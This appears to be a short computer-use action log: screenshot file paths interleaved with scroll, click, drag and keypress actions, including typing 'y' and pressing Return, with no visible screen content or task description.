
scroll(477, 337, "up", 3)
scroll(398, 334, "up", 2)
left_click_drag(70, 218, 214, 224)

left_click(1020, 19)

type("y")
key("Return")

left_click(1470, 120)
left_click(1333, 235)

left_click_drag(636, 245, 664, 244)
